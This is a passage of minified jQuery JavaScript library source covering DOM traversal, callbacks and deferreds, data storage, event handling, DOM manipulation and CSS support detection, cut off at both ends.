a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.unique(f):f)},index:function(a){return a?"string"==typeof a?g.call(n(a),this[0]):g.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.unique(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function D(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return n.dir(a,"parentNode")},parentsUntil:function(a,b,c){return n.dir(a,"parentNode",c)},next:function(a){return D(a,"nextSibling")},prev:function(a){return D(a,"previousSibling")},nextAll:function(a){return n.dir(a,"nextSibling")},prevAll:function(a){return n.dir(a,"previousSibling")},nextUntil:function(a,b,c){return n.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return n.dir(a,"previousSibling",c)},siblings:function(a){return n.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return n.sibling(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(C[a]||n.unique(e),B.test(a)&&e.reverse()),this.pushStack(e)}});var E=/\S+/g,F={};function G(a){var b=F[a]={};return n.each(a.match(E)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?F[a]||G(a):n.extend({},a);var b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new 